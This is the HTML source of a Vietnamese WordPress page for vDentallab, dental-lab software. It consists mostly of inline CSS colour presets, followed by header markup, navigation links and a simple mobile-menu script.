var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-border-color{border-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-border-color{border-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-border-color{border-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-border-color{border-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-border-color{border-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-border-color{border-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-border-color{border-color: var(--wp--preset--color--zinc-900) !important;}.has-zinc-950-border-color{border-color: var(--wp--preset--color--zinc-950) !important;}.has-neutral-50-border-color{border-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-950-border-color{border-color: var(--wp--preset--color--neutral-950) !important;}.has-stone-50-border-color{border-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-border-color{border-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-border-color{border-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-border-color{border-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-border-color{border-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-border-color{border-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-border-color{border-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-border-color{border-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-border-color{border-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-border-color{border-color: var(--wp--preset--color--stone-900) !important;}.has-stone-950-border-color{border-color: var(--wp--preset--color--stone-950) !important;}.has-red-50-border-color{border-color: var(--wp--preset--color--red-50) !important;}.has-red-100-border-color{border-color: var(--wp--preset--color--red-100) !important;}.has-red-200-border-color{border-color: var(--wp--preset--color--red-200) !important;}.has-red-300-border-color{border-color: var(--wp--preset--color--red-300) !important;}.has-red-400-border-color{border-color: var(--wp--preset--color--red-400) !important;}.has-red-500-border-color{border-color: var(--wp--preset--color--red-500) !important;}.has-red-600-border-color{border-color: var(--wp--preset--color--red-600) !important;}.has-red-700-border-color{border-color: var(--wp--preset--color--red-700) !important;}.has-red-800-border-color{border-color: var(--wp--preset--color--red-800) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-red-950-border-color{border-color: var(--wp--preset--color--red-950) !important;}.has-orange-50-border-color{border-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-border-color{border-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-border-color{border-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-border-color{border-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-border-color{border-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-border-color{border-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-border-color{border-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-border-color{border-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-border-color{border-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-border-color{border-color: var(--wp--preset--color--orange-900) !important;}.has-orange-950-border-color{border-color: var(--wp--preset--color--orange-950) !important;}.has-amber-50-border-color{border-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-border-color{border-color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-border-color{border-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-border-color{border-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-border-color{border-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-border-color{border-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-border-color{border-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-border-color{border-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-border-color{border-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-border-color{border-color: var(--wp--preset--color--amber-900) !important;}.has-amber-950-border-color{border-color: var(--wp--preset--color--amber-950) !important;}.has-yellow-50-border-color{border-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-border-color{border-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-border-color{border-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-border-color{border-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-border-color{border-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-border-color{border-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-border-color{border-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-border-color{border-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-border-color{border-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-border-color{border-color: var(--wp--preset--color--yellow-900) !important;}.has-yellow-950-border-color{border-color: var(--wp--preset--color--yellow-950) !important;}.has-lime-50-border-color{border-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-border-color{border-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-border-color{border-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-border-color{border-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-border-color{border-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-border-color{border-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-border-color{border-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-border-color{border-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-border-color{border-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-border-color{border-color: var(--wp--preset--color--lime-900) !important;}.has-lime-950-border-color{border-color: var(--wp--preset--color--lime-950) !important;}.has-green-50-border-color{border-color: var(--wp--preset--color--green-50) !important;}.has-green-100-border-color{border-color: var(--wp--preset--color--green-100) !important;}.has-green-200-border-color{border-color: var(--wp--preset--color--green-200) !important;}.has-green-300-border-color{border-color: var(--wp--preset--color--green-300) !important;}.has-green-400-border-color{border-color: var(--wp--preset--color--green-400) !important;}.has-green-500-border-color{border-color: var(--wp--preset--color--green-500) !important;}.has-green-600-border-color{border-color: var(--wp--preset--color--green-600) !important;}.has-green-700-border-color{border-color: var(--wp--preset--color--green-700) !important;}.has-green-800-border-color{border-color: var(--wp--preset--color--green-800) !important;}.has-green-900-border-color{border-color: var(--wp--preset--color--green-900) !important;}.has-green-950-border-color{border-color: var(--wp--preset--color--green-950) !important;}.has-emerald-50-border-color{border-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-border-color{border-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-border-color{border-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-border-color{border-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-border-color{border-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-border-color{border-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-border-color{border-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-border-color{border-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-border-color{border-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-border-color{border-color: var(--wp--preset--color--emerald-900) !important;}.has-emerald-950-border-color{border-color: var(--wp--preset--color--emerald-950) !important;}.has-teal-50-border-color{border-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-border-color{border-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-border-color{border-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-border-color{border-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-border-color{border-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-border-color{border-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-border-color{border-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-border-color{border-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-border-color{border-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-border-color{border-color: var(--wp--preset--color--teal-900) !important;}.has-teal-950-border-color{border-color: var(--wp--preset--color--teal-950) !important;}.has-cyan-50-border-color{border-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-border-color{border-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-border-color{border-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-border-color{border-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-border-color{border-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-border-color{border-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-border-color{border-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-border-color{border-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-border-color{border-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-border-color{border-color: var(--wp--preset--color--cyan-900) !important;}.has-cyan-950-border-color{border-color: var(--wp--preset--color--cyan-950) !important;}.has-sky-50-border-color{border-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-border-color{border-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-border-color{border-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-border-color{border-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-border-color{border-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-border-color{border-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-border-color{border-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-border-color{border-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-border-color{border-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-border-color{border-color: var(--wp--preset--color--sky-900) !important;}.has-sky-950-border-color{border-color: var(--wp--preset--color--sky-950) !important;}.has-blue-50-border-color{border-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-border-color{border-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-border-color{border-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-border-color{border-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-border-color{border-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-border-color{border-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-border-color{border-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-border-color{border-color: var(--wp--preset--color--blue-900) !important;}.has-blue-950-border-color{border-color: var(--wp--preset--color--blue-950) !important;}.has-indigo-50-border-color{border-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-border-color{border-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-border-color{border-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-border-color{border-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-border-color{border-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-border-color{border-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-border-color{border-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-border-color{border-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-border-color{border-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-border-color{border-color: var(--wp--preset--color--indigo-900) !important;}.has-indigo-950-border-color{border-color: var(--wp--preset--color--indigo-950) !important;}.has-violet-50-border-color{border-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-border-color{border-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-border-color{border-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-border-color{border-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-border-color{border-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-border-color{border-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-border-color{border-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-border-color{border-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-border-color{border-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-border-color{border-color: var(--wp--preset--color--violet-900) !important;}.has-violet-950-border-color{border-color: var(--wp--preset--color--violet-950) !important;}.has-purple-50-border-color{border-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-border-color{border-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-border-color{border-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-border-color{border-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-border-color{border-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-border-color{border-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-border-color{border-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-border-color{border-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-border-color{border-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-border-color{border-color: var(--wp--preset--color--purple-900) !important;}.has-purple-950-border-color{border-color: var(--wp--preset--color--purple-950) !important;}.has-fuchsia-50-border-color{border-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-border-color{border-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-border-color{border-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-border-color{border-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-border-color{border-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-border-color{border-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-border-color{border-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-border-color{border-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-border-color{border-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-border-color{border-color: var(--wp--preset--color--fuchsia-900) !important;}.has-fuchsia-950-border-color{border-color: var(--wp--preset--color--fuchsia-950) !important;}.has-pink-50-border-color{border-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-border-color{border-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-border-color{border-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-border-color{border-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-border-color{border-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-border-color{border-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-border-color{border-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-border-color{border-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-border-color{border-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-border-color{border-color: var(--wp--preset--color--pink-900) !important;}.has-pink-950-border-color{border-color: var(--wp--preset--color--pink-950) !important;}.has-rose-50-border-color{border-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-border-color{border-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-border-color{border-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-border-color{border-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-border-color{border-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-border-color{border-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-border-color{border-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-border-color{border-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-border-color{border-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-border-color{border-color: var(--wp--preset--color--rose-900) !important;}.has-rose-950-border-color{border-color: var(--wp--preset--color--rose-950) !important;}.has-primary-50-border-color{border-color: var(--wp--preset--color--primary-50) !important;}.has-primary-100-border-color{border-color: var(--wp--preset--color--primary-100) !important;}.has-primary-200-border-color{border-color: var(--wp--preset--color--primary-200) !important;}.has-primary-300-border-color{border-color: var(--wp--preset--color--primary-300) !important;}.has-primary-400-border-color{border-color: var(--wp--preset--color--primary-400) !important;}.has-primary-500-border-color{border-color: var(--wp--preset--color--primary-500) !important;}.has-primary-600-border-color{border-color: var(--wp--preset--color--primary-600) !important;}.has-primary-700-border-color{border-color: var(--wp--preset--color--primary-700) !important;}.has-primary-800-border-color{border-color: var(--wp--preset--color--primary-800) !important;}.has-primary-900-border-color{border-color: var(--wp--preset--color--primary-900) !important;}.has-primary-950-border-color{border-color: var(--wp--preset--color--primary-950) !important;}.has-secondary-50-border-color{border-color: var(--wp--preset--color--secondary-50) !important;}.has-secondary-100-border-color{border-color: var(--wp--preset--color--secondary-100) !important;}.has-secondary-200-border-color{border-color: var(--wp--preset--color--secondary-200) !important;}.has-secondary-300-border-color{border-color: var(--wp--preset--color--secondary-300) !important;}.has-secondary-400-border-color{border-color: var(--wp--preset--color--secondary-400) !important;}.has-secondary-500-border-color{border-color: var(--wp--preset--color--secondary-500) !important;}.has-secondary-600-border-color{border-color: var(--wp--preset--color--secondary-600) !important;}.has-secondary-700-border-color{border-color: var(--wp--preset--color--secondary-700) !important;}.has-secondary-800-border-color{border-color: var(--wp--preset--color--secondary-800) !important;}.has-secondary-900-border-color{border-color: var(--wp--preset--color--secondary-900) !important;}.has-secondary-950-border-color{border-color: var(--wp--preset--color--secondary-950) !important;}.has-accent-50-border-color{border-color: var(--wp--preset--color--accent-50) !important;}.has-accent-100-border-color{border-color: var(--wp--preset--color--accent-100) !important;}.has-accent-200-border-color{border-color: var(--wp--preset--color--accent-200) !important;}.has-accent-300-border-color{border-color: var(--wp--preset--color--accent-300) !important;}.has-accent-400-border-color{border-color: var(--wp--preset--color--accent-400) !important;}.has-accent-500-border-color{border-color: var(--wp--preset--color--accent-500) !important;}.has-accent-600-border-color{border-color: var(--wp--preset--color--accent-600) !important;}.has-accent-700-border-color{border-color: var(--wp--preset--color--accent-700) !important;}.has-accent-800-border-color{border-color: var(--wp--preset--color--accent-800) !important;}.has-accent-900-border-color{border-color: var(--wp--preset--color--accent-900) !important;}.has-accent-950-border-color{border-color: var(--wp--preset--color--accent-950) !important;}.has-primary-1-50-border-color{border-color: var(--wp--preset--color--primary-1-50) !important;}.has-primary-1-100-border-color{border-color: var(--wp--preset--color--primary-1-100) !important;}.has-primary-1-200-border-color{border-color: var(--wp--preset--color--primary-1-200) !important;}.has-primary-1-300-border-color{border-color: var(--wp--preset--color--primary-1-300) !important;}.has-primary-1-400-border-color{border-color: var(--wp--preset--color--primary-1-400) !important;}.has-primary-1-500-border-color{border-color: var(--wp--preset--color--primary-1-500) !important;}.has-primary-1-600-border-color{border-color: var(--wp--preset--color--primary-1-600) !important;}.has-primary-1-700-border-color{border-color: var(--wp--preset--color--primary-1-700) !important;}.has-primary-1-800-border-color{border-color: var(--wp--preset--color--primary-1-800) !important;}.has-primary-1-900-border-color{border-color: var(--wp--preset--color--primary-1-900) !important;}.has-dental-blue-50-border-color{border-color: var(--wp--preset--color--dental-blue-50) !important;}.has-dental-blue-100-border-color{border-color: var(--wp--preset--color--dental-blue-100) !important;}.has-dental-blue-200-border-color{border-color: var(--wp--preset--color--dental-blue-200) !important;}.has-dental-blue-300-border-color{border-color: var(--wp--preset--color--dental-blue-300) !important;}.has-dental-blue-400-border-color{border-color: var(--wp--preset--color--dental-blue-400) !important;}.has-dental-blue-500-border-color{border-color: var(--wp--preset--color--dental-blue-500) !important;}.has-dental-blue-600-border-color{border-color: var(--wp--preset--color--dental-blue-600) !important;}.has-dental-blue-700-border-color{border-color: var(--wp--preset--color--dental-blue-700) !important;}.has-dental-blue-800-border-color{border-color: var(--wp--preset--color--dental-blue-800) !important;}.has-dental-blue-900-border-color{border-color: var(--wp--preset--color--dental-blue-900) !important;}.has-pmlab-primary-1-border-color{border-color: var(--wp--preset--color--pmlab-primary-1) !important;}.has-pmlab-primary-2-border-color{border-color: var(--wp--preset--color--pmlab-primary-2) !important;}.has-skype-bg-border-color{border-color: var(--wp--preset--color--skype-bg) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xs-font-size{font-size: var(--wp--preset--font-size--xs) !important;}.has-sm-font-size{font-size: var(--wp--preset--font-size--sm) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-lg-font-size{font-size: var(--wp--preset--font-size--lg) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-2-xl-font-size{font-size: var(--wp--preset--font-size--2-xl) !important;}.has-3-xl-font-size{font-size: var(--wp--preset--font-size--3-xl) !important;}.has-4-xl-font-size{font-size: var(--wp--preset--font-size--4-xl) !important;}.has-5-xl-font-size{font-size: var(--wp--preset--font-size--5-xl) !important;}.has-6-xl-font-size{font-size: var(--wp--preset--font-size--6-xl) !important;}.has-7-xl-font-size{font-size: var(--wp--preset--font-size--7-xl) !important;}.has-8-xl-font-size{font-size: var(--wp--preset--font-size--8-xl) !important;}.has-9-xl-font-size{font-size: var(--wp--preset--font-size--9-xl) !important;}.has-sans-font-family{font-family: var(--wp--preset--font-family--sans) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-mono-font-family{font-family: var(--wp--preset--font-family--mono) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='app/0-css' href='https://phanmemlabo.com/wp-content/themes/test/public/css/app.fdecc8.css' media='all' />
<link rel="https://api.w.org/" href="https://phanmemlabo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phanmemlabo.com/wp-json/wp/v2/posts/2023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phanmemlabo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://phanmemlabo.com/?p=2023' />
    <!-- Font Awesome 6 -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer" />

    <!-- Google Material Symbols -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />

    <style type="text/css">
        :root {
            --primary-color-1: #31a7af;
            --primary-color-2: #03a9f4;
            --primary-color-3: #f4c470;
            --primary-color-1-rgb: 49, 167, 175;
            --primary-color-2-rgb: 3, 169, 244;
            --primary-color-3-rgb: 244, 196, 112;
        }

        body {
            background-color: #ffffff;
        }

        /* Áp dụng kích thước cho logo */
        .custom-logo-link img,
        .custom-logo {
            width: 45px;
            height: auto;
            max-width: 100%;
        }
    </style>
<link rel="icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/logo_chim_newAsset-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/logo_chim_newAsset-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/logo_chim_newAsset-2.png" />
<meta name="msapplication-TileImage" content="https://phanmemlabo.com/wp-content/uploads/2017/08/logo_chim_newAsset-2.png" />
  </head>

  <body class="wp-singular post-template-default single single-post postid-2023 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-test ngay-05-02-2020-vdentallab-duoc-dua-vao-su-dung-tai-lab-z">
        
    <div id="app">
      <div class="container mw-auto">
    <header class="banner">
        <div class="container">
            <div class="brand-wrapper">
                                <a class="custom-logo-link" href="https://phanmemlabo.com/">
                    <img src="https://phanmemlabo.com/wp-content/uploads/2017/08/logo_chim_newAsset-2.png" alt="vDentallab" class="custom-logo my-2">
                </a>
                
                <a class="brand" href="https://phanmemlabo.com/">
                    vDentallab
                </a>
            </div>

            <button class="menu-toggle" aria-label="Toggle Menu">
                <span></span>
                <span></span>
                <span></span>
            </button>

            <div class="sidebar-content">
                                <nav class="nav-primary" aria-label="Primary">
                    <div class="menu-primary-container"><ul id="menu-primary" class="nav"><li id="menu-item-5442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5442"><a href="https://phanmemlabo.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://phanmemlabo.com/chuc-nang/">Chức năng</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://phanmemlabo.com/phien-ban/">Bảng giá</a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://phanmemlabo.com/category/khach-hang/">Khách hàng</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#">Hỗ trợ</a>
<ul class="sub-menu">
	<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://phanmemlabo.com/thu-vien/">Hướng dẫn</a></li>
	<li id="menu-item-2798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2798"><a href="https://phanmemlabo.com/category/tin-tuc/">Blog</a></li>
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://phanmemlabo.com/lien-he/">Liên hệ</a></li>
</ul>
</li>
</ul></div>
                </nav>
                
                <div class="header-actions">
                    <a href="https://phanmemlabo.com/phan-mem-dental-lab-mien-phi"
                        class="group relative inline-flex items-center text-center gap-2 bg-gradient-to-r from-accent-500 to-accent-600 hover:from-accent-600 hover:to-accent-700 text-white font-bold px-4 py-2 rounded-lg transition-all duration-300 shadow-lg shadow-accent-500/30 hover:shadow-xl hover:shadow-accent-500/50 transform hover:-translate-y-0.5 text-sm">
                        <span class="text-center">DÙNG THỬ MIỄN PHÍ</span>
                        <svg class="w-3 h-3 transition-transform group-hover:translate-x-1" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="sidebar-overlay"></div>
        </div>
    </header>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const toggle = document.querySelector('.menu-toggle');
            const sidebar = document.querySelector('.sidebar-content');
            const overlay = document.querySelector('.sidebar-overlay');
            const body = document.body;

            function toggleMenu() {
                toggle.classList.toggle('active');
                sidebar.classList.toggle('active');
                overlay.classList.toggle('active');
                body.style.overflow = body.style.overflow === 'hidden' ? '' : 'hidden';
            }

            if (toggle) toggle.addEventListener('click', toggleMenu);
            if (overlay) overlay.addEventListener('click', toggleMenu);
            if (window.innerWidth <= 991) {
                const menuItemsWithSubmenu = document.querySelectorAll('nav ul li.menu-item-has-children > a');
                menuItemsWithSubmenu.forEach(item => {
                    item.addEventListener('click', function(e) {
                        e.preventDefault();
                        const parent = this.parentElement;
                        const isOpen = parent.classList.contains('submenu-open');

                        // Close all other submenus
                        document.querySelectorAll('nav ul li.menu-item-has-children').forEach(li => {
                            li.classList.remove('submenu-open');
                        });

                        // Toggle current submenu
                        if (!isOpen) {
                            parent.classList.add('submenu-open');
                        }
                    });
                });
            }
        });
    </script>

    <!--    <div class="max-w-7xl mx-auto flex justify-between items-center">
        <div class="flex items-center text-2xl font-bold text-gray-800">
            <span>Nexus</span>
            <span class="text-blue-400 animate-pulse">.</span>
        </div>

        <div class="hidden md:flex space-x-8">
            <a href="#" class="nav-link relative group text-gray-600 hover:text-gray-900 transition-colors">
                <span class="relative">
                    Home
                    <span
                        class="absolute bottom-0 left-0 w-0 h-0.5 bg-blue-400 group-hover:w-full transition-all duration-300"></span>
                </span>
            </a>
            <a href="#" class="nav-link relative group text-gray-600 hover:text-gray-900 transition-colors">
                <span class="relative">
                    Features
                    <span
                        class="absolute bottom-0 left-0 w-0 h-0.5 bg-blue-400 group-hover:w-full transition-all duration-300"></span>
                </span>
            </a>
            <a href="#" class="nav-link relative group text-gray-600 hover:text-gray-900 transition-colors">
